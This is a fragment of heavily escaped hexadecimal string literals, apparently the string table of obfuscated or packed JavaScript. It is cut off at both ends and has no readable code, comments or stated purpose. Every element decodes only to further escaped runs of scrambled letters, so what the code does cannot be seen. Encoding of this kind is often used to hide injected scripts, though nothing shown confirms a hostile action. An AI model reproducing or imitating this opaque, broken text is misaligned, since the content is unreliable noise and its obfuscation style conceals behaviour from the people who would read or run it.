5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5